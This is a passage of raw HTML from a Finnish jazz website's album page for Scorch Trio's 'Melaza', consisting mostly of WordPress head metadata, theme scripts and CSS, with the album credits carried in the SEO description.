

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/
body_size: 19591
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fi"> <!--<![endif]-->
<head>
    <title>Scorch Trio: Melaza &#183; SuomiJazz.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://suomijazz.com/xmlrpc.php" />
    <meta name="generator" content="Powered by ionMag WordPress Free Theme - wpion.com"/>


    <!--
	 _            ___  ___            
	(_)           |  \/  |            
	 _  ___  _ __ | .  . | __ _  __ _ 
	| |/ _ \| '_ \| |\/| |/ _` |/ _` |
	| | (_) | | | | |  | | (_| | (_| |
	|_|\___/|_| |_\_|  |_/\__,_|\__, |
								 __/ |
								|___/ 
								
    ionMag Theme by tagDiv available for free on wpion.com
    
    -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="author" content="Pentti Ronkanen">

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scorch Trio: Melaza &#183; SuomiJazz.com" />
	<meta property="og:description" content="2010 Rune Grammofon RCD2104 Sleeve by Kim Hiorthøy. 1.Relajo 2.Bambalán 3.Fajao 4.Orita 5.Melaza 6.Estinche 7.Raitrú 8.Iesnú! All music composed by Scorch Trio. Raoul Björkenheim (g), Ingebrigt Håker Flaten (b), Frank Rosaly (dr). Produced by Scorch Trio and Rune Kristoffersen Recorded at Orange Music Sound Studios, New Jersey Recording engineer: Robert Musso Recording assistant: James Dellatacoma [&hellip;]" />
	<meta property="og:url" content="https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/" />
	<meta property="og:site_name" content="SuomiJazz.com" />
	<meta property="article:publisher" content="https://www.facebook.com/suomijazz/" />
	<meta property="article:published_time" content="2011-06-20T09:23:53+00:00" />
	<meta property="article:modified_time" content="2011-10-20T09:37:57+00:00" />
	<meta property="og:image" content="http://u68792.www2.webdomain.fi/wp-content/uploads/melaza.jpg" />
	<meta name="author" content="Pentti Ronkanen" />
	<meta name="twitter:label1" content="Kirjoittanut" />
	<meta name="twitter:data1" content="Pentti Ronkanen" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/","url":"https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/","name":"Scorch Trio: Melaza &#183; SuomiJazz.com","isPartOf":{"@id":"https://suomijazz.com/#website"},"primaryImageOfPage":{"@id":"https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/#primaryimage"},"image":{"@id":"https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/#primaryimage"},"thumbnailUrl":"http://u68792.www2.webdomain.fi/wp-content/uploads/melaza.jpg","datePublished":"2011-06-20T09:23:53+00:00","dateModified":"2011-10-20T09:37:57+00:00","author":{"@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8"},"breadcrumb":{"@id":"https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/#primaryimage","url":"http://u68792.www2.webdomain.fi/wp-content/uploads/melaza.jpg","contentUrl":"http://u68792.www2.webdomain.fi/wp-content/uploads/melaza.jpg"},{"@type":"BreadcrumbList","@id":"https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://suomijazz.com/"},{"@type":"ListItem","position":2,"name":"Scorch Trio: Melaza"}]},{"@type":"WebSite","@id":"https://suomijazz.com/#website","url":"https://suomijazz.com/","name":"SuomiJazz.com","description":"Olennainen suomalaisesta jazzista.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suomijazz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fi"},{"@type":"Person","@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8","name":"Pentti Ronkanen","url":"https://suomijazz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; syöte" href="https://suomijazz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; kommenttien syöte" href="https://suomijazz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; Scorch Trio: Melaza kommenttien syöte" href="https://suomijazz.com/levydata/2011/06/scorch-trio-melaza/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suomijazz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://suomijazz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-block-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://suomijazz.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://suomijazz.com/wp-content/themes/ionMag/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C400italic%7CLibre+Baskerville%3A400%2C300%2C400italic%7CWork+Sans%3A400%2C500%2C600%2C700%2C300%2C400italic%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C300%7CDroid+Serif%3A400%2C700%2C300%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://suomijazz.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://suomijazz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=6.2.8' id='gigpress-js-js'></script>
<link rel="https://api.w.org/" href="https://suomijazz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://suomijazz.com/wp-json/wp/v2/posts/6252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suomijazz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suomijazz.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://suomijazz.com/?p=6252' />
<link rel="alternate" type="application/json+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Flevydata%2F2011%2F06%2Fscorch-trio-melaza%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Flevydata%2F2011%2F06%2Fscorch-trio-melaza%2F&#038;format=xml" />
<link href="https://suomijazz.com/?feed=gigpress" rel="alternate" type="application/rss+xml" title="Tulevia keikkoja" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/suomijazz.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=1.5";
var td_get_template_directory_uri="https:\/\/suomijazz.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Odota\u2026";
var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";
var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";
var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d15b30";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tCounter="%curr% (%total%)";
var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";
var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .logged-in-as a:hover,
    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
    .td-mega-menu-page .wpb_content_element ul li a :hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-email-wrap a,
    .td-sub-footer-copy i,
